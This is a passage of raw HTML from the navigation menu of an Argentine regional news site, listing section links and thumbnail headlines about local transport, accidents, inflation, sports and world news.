																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-categorias-container"><ul id="menu-categorias-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35 mvp-mega-dropdown"><a href="https://nortemisionero.com.ar/categoria/eldorado/">Eldorado</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://nortemisionero.com.ar/eldorado/aprobaron-convocatoria-para-una-audiencia-publica-por-pedido-de-aumento-de-boleto/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-10.22.24-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-10.22.24-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-10.22.24-1000x600.jpeg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-10.22.24-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Aprobaron convocatoria para una Audiencia pública por pedido de aumento de boleto</p></a></li><li><a href="https://nortemisionero.com.ar/eldorado/hay-mas-de-200-jovenes-inscritos-para-la-mision-diocesana-2026/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-86-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-86-400x240.png 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-86-1000x600.png 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-86-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Hay más de 200 jóvenes inscriptos para la Misión Diocesana 2026 </p></a></li><li><a href="https://nortemisionero.com.ar/eldorado/eldorado-dos-motos-colisionaron-en-kilometro-5-con-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-13.06.11-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-13.06.11-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-13.06.11-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Eldorado: Choque de motos en kilómetro 5 dejó a dos personas lesionadas (CON VIDEO)</p></a></li><li><a href="https://nortemisionero.com.ar/actualidad/transporte-publico-el-servicio-se-va-a-brindar-bajo-las-mismas-condiciones-que-en-la-prorroga-anterior/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2024/03/ELDORADO-COLECTIVO-ETTCE-KENIA-1-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2024/03/ELDORADO-COLECTIVO-ETTCE-KENIA-1-400x240.webp 400w, https://nortemisionero.com.ar/wp-content/uploads/2024/03/ELDORADO-COLECTIVO-ETTCE-KENIA-1-1000x600.webp 1000w, https://nortemisionero.com.ar/wp-content/uploads/2024/03/ELDORADO-COLECTIVO-ETTCE-KENIA-1-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Transporte Público: “El servicio se va a brindar bajo las mismas condiciones que en la prórroga anterior”</p></a></li><li><a href="https://nortemisionero.com.ar/eldorado/transporte-urbano-se-prorroga-el-servicio-para-garantizar-la-continuidad-de-los-coletivos-en-las-calles-de-la-ciudad/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2024/02/ETCE-KENIA-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2024/02/ETCE-KENIA-400x240.webp 400w, https://nortemisionero.com.ar/wp-content/uploads/2024/02/ETCE-KENIA-1000x600.webp 1000w, https://nortemisionero.com.ar/wp-content/uploads/2024/02/ETCE-KENIA-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Transporte Urbano: Se prorroga el servicio para garantizar la continuidad de los coletivos en las calles de la ciudad</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-40 mvp-mega-dropdown"><a href="https://nortemisionero.com.ar/categoria/provinciales/">Provinciales</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://nortemisionero.com.ar/policiales/accidente-laboral-en-el-soberbio-un-operario-sufrio-lesiones-tras-la-explosion-de-una-caldera-de-citronela/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-12.39.09-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-12.39.09-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-12.39.09-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Accidente laboral en El Soberbio: un operario sufrió lesiones tras la explosión de una caldera de citronela</p></a></li><li><a href="https://nortemisionero.com.ar/ambiente/un-carpincho-un-nandu-y-un-tucan-victimas-del-mascotismo-fueron-liberados-tras-su-recuperacion-en-el-parque-ecologico-el-puma-2/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-10.56.43-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-10.56.43-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-10.56.43-1000x600.jpeg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-10.56.43-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Un carpincho, un ñandú y un tucán víctimas del mascotismo fueron liberados tras su recuperación en el Parque Ecológico El Puma</p></a></li><li><a href="https://nortemisionero.com.ar/policiales/campo-grande-murio-la-mujer-que-se-habia-prendido-fuego-en-una-comisaria/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/MUJER-SE-PRENDE-FUEGO-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/MUJER-SE-PRENDE-FUEGO-400x240.webp 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/MUJER-SE-PRENDE-FUEGO-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Campo Grande: murió la mujer que se había prendido fuego en una comisaría</p></a></li><li><a href="https://nortemisionero.com.ar/provinciales/prorrogan-el-vencimiento-del-pago-anual-del-impuesto-inmobiliario-en-misiones/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/07/ATM-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/07/ATM-400x240.jpg 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/07/ATM-1000x600.jpg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2025/07/ATM-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Prorrogan el vencimiento del pago anual del Impuesto Inmobiliario en Misiones</p></a></li><li><a href="https://nortemisionero.com.ar/provinciales/alerta-temprana-drones-y-respuesta-rapida-misiones-refuerza-su-esquema-de-prevencion-de-incendios/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-90-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-90-400x240.png 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-90-1000x600.png 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-90-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Alerta Temprana, drones y respuesta rápida: Misiones refuerza su esquema de prevención de incendios</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37 mvp-mega-dropdown"><a href="https://nortemisionero.com.ar/categoria/nacionales/">Nacionales</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://nortemisionero.com.ar/nacionales/ochenta-y-dos-minutos-tenida-de-rojo-la-luna-de-sangre-cubrira-el-cielo-argentino-en-un-espectaculo-unico/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-84-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-84-400x240.png 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-84-1000x600.png 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-84-590x354.png 590w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-84-1200x720.png 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Ochenta y dos minutos teñida de rojo: la Luna de Sangre cubrirá el cielo argentino en un espectáculo único</p></a></li><li><a href="https://nortemisionero.com.ar/nacionales/el-indec-informo-que-la-inflacion-de-2025-fue-de-315-el-ipc-aumento-28-en-diciembre/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-73-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-73-400x240.png 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-73-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>El Indec informó que la inflación de 2025 fue de 31,5%: el IPC aumentó 2,8% en diciembre</p></a></li><li><a href="https://nortemisionero.com.ar/nacionales/reforma-laboral-la-cgt-activa-reuniones-con-gobernadores-y-manda-a-sus-abogados-al-senado/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-74-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-74-400x240.png 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-74-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Reforma laboral: la CGT activa reuniones con gobernadores y manda a sus abogados al Senado</p></a></li><li><a href="https://nortemisionero.com.ar/nacionales/un-muerto-y-35-heridos-por-una-ola-gigante-que-impacto-en-mar-chiquita-santa-clara-del-mar-y-mar-del-plata/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/OLA-GIGANTE-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/OLA-GIGANTE-400x240.jpg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/OLA-GIGANTE-1000x600.jpg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/OLA-GIGANTE-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Un muerto y 35 heridos por una ola gigante que impactó en Mar Chiquita, Santa Clara del Mar y Mar del Plata</p></a></li><li><a href="https://nortemisionero.com.ar/nacionales/incendio-en-los-alerces-operativo-de-emergencia-para-proteger-viviendas-y-servicios-turisticos/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-59-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-59-400x240.png 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-59-1000x600.png 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-59-590x354.png 590w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-59-1200x720.png 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Incendio en Los Alerces: operativo de emergencia para proteger viviendas y servicios turísticos</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34 mvp-mega-dropdown"><a href="https://nortemisionero.com.ar/categoria/deportes/">Deportes</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://nortemisionero.com.ar/deportes/boca-empato-con-millonarios-de-colombia-por-la-copa-miguel-angel-russo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-83-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-83-400x240.png 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-83-1000x600.png 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-83-590x354.png 590w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-83-1200x719.png 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Boca empató con Millonarios de Colombia por la Copa Miguel Ángel Russo</p></a></li><li><a href="https://nortemisionero.com.ar/deportes/otc-tuvo-la-ultima-pero-no-pudo-con-quimsa/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-79-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-79-400x240.png 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-79-1000x600.png 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-79-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>OTC tuvo la última pero no pudo con Quimsa</p></a></li><li><a href="https://nortemisionero.com.ar/deportes/boca-afronta-su-primera-prueba-del-ano-ante-millonarios-en-lo-que-es-un-amistoso-en-honor-a-russo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-78-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-78-400x240.png 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-78-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Boca afronta su primera prueba del año ante Millonarios en lo que es un amistoso en honor a Russo</p></a></li><li><a href="https://nortemisionero.com.ar/deportes/independiente-vencio-a-everton-por-la-serie-rio-de-la-plata/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-77-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-77-400x240.png 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-77-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Independiente venció a Everton por la Serie Río de La Plata</p></a></li><li><a href="https://nortemisionero.com.ar/deportes/el-celeste-recibe-a-quinsa/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-72-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-72-400x240.png 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-72-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>El Celeste recibe a Quimsa</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39 mvp-mega-dropdown"><a href="https://nortemisionero.com.ar/categoria/policiales/">Policiales</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://nortemisionero.com.ar/policiales/accidente-laboral-en-el-soberbio-un-operario-sufrio-lesiones-tras-la-explosion-de-una-caldera-de-citronela/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-12.39.09-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-12.39.09-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-12.39.09-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Accidente laboral en El Soberbio: un operario sufrió lesiones tras la explosión de una caldera de citronela</p></a></li><li><a href="https://nortemisionero.com.ar/policiales/campo-grande-murio-la-mujer-que-se-habia-prendido-fuego-en-una-comisaria/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/MUJER-SE-PRENDE-FUEGO-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/MUJER-SE-PRENDE-FUEGO-400x240.webp 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/MUJER-SE-PRENDE-FUEGO-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Campo Grande: murió la mujer que se había prendido fuego en una comisaría</p></a></li><li><a href="https://nortemisionero.com.ar/eldorado/eldorado-dos-motos-colisionaron-en-kilometro-5-con-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-13.06.11-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-13.06.11-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-13.06.11-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Eldorado: Choque de motos en kilómetro 5 dejó a dos personas lesionadas (CON VIDEO)</p></a></li><li><a href="https://nortemisionero.com.ar/policiales/investigan-la-muerte-de-un-hombre-en-un-edificio-del-centro-de-posadas/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-12.05.53-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-12.05.53-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-12.05.53-1000x600.jpeg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-12.05.53-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Investigan la muerte de un hombre en un edificio del centro de Posadas</p></a></li><li><a href="https://nortemisionero.com.ar/policiales/9-de-julio-una-mujer-esta-siendo-intensamente-buscada/"><div class="mvp-mega-img"><img width="315" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/MARIELA-REYES-315x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>9 de Julio: Una mujer está siendo intensamente buscada</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38 mvp-mega-dropdown"><a href="https://nortemisionero.com.ar/categoria/opinion/">Opinión</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://nortemisionero.com.ar/actualidad/el-elefante-en-el-living-de-milei/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/08/milei-elefante.jpg-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/08/milei-elefante.jpg-400x240.webp 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/08/milei-elefante.jpg-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>El elefante en el living de Milei</p></a></li><li><a href="https://nortemisionero.com.ar/opinion/desmantelaron-un-narcokiosco-y-bunker-de-objetos-robados-en-iguazu-diez-detenidos-y-secuestros-de-droga-dinero-y-bienes-sustraidos/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-22-at-09.35.49-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-22-at-09.35.49-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-22-at-09.35.49-1000x600.jpeg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-22-at-09.35.49-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Desmantelaron un narcokiosco y búnker de objetos robados en Iguazú: diez detenidos y secuestros de droga, dinero y bienes sustraídos</p></a></li><li><a href="https://nortemisionero.com.ar/eldorado/la-ucr-de-eldorado-por-primera-vez-sin-bancas-en-el-cde-se-doblo-y-se-rompio/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/08/Diseno-sin-titulo-2-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/08/Diseno-sin-titulo-2-400x240.png 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/08/Diseno-sin-titulo-2-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>La UCR de Eldorado por primera vez sin bancas en el CDE: se dobló y se rompió</p></a></li><li><a href="https://nortemisionero.com.ar/actualidad/mirar-mas-alla-de-las-urnas/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-25-at-15.15.28-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-25-at-15.15.28-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-25-at-15.15.28-1000x600.jpeg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-25-at-15.15.28-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>MIRAR MAS ALLÁ DE LAS URNAS</p></a></li><li><a href="https://nortemisionero.com.ar/actualidad/blend-politico-y-vision-estrategica-misiones-no-improvisa-construye/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-25-at-15.15.05-1-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-25-at-15.15.05-1-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-25-at-15.15.05-1-1000x600.jpeg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-25-at-15.15.05-1-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Blend político y visión estratégica: Misiones no improvisa, construye</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36 mvp-mega-dropdown"><a href="https://nortemisionero.com.ar/categoria/mundo/">Mundo</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://nortemisionero.com.ar/mundo/espana-tiene-112-anos-y-toma-una-copa-de-vino-con-cada-comida/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/12/mujer-mas-longeva-espana-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/12/mujer-mas-longeva-espana-400x240.webp 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/12/mujer-mas-longeva-espana-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>España: tiene 112 años y toma una copa de vino con cada comida</p></a></li><li><a href="https://nortemisionero.com.ar/actualidad/alerta-en-europa-volvio-el-barbijo-y-el-confinamiento-a-reino-unido-por-brote-de-inusual-gripe/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/12/barbijojpg-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/12/barbijojpg-400x240.webp 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/12/barbijojpg-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Alerta en Europa: volvió el barbijo y el confinamiento a Reino Unido por brote de inusual gripe</p></a></li><li><a href="https://nortemisionero.com.ar/deportes/f1-lando-norris-es-el-campeon-de-la-temporada-2025-mientras-que-colapinto-termino-20/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/12/lando-norris_862x485-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/12/lando-norris_862x485-400x240.webp 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/12/lando-norris_862x485-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>F1: Lando Norris es el campeón de la temporada 2025, mientras que Colapinto terminó 20°</p></a></li><li><a href="https://nortemisionero.com.ar/deportes/tras-largar-desde-boxes-colapinto-finalizo-14-en-el-gp-de-qatar-de-la-f1-con-alpine/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/franco-colapinto-las-vegas_862x485-400x240.webp" class="attachment-mvp-mid-thumb 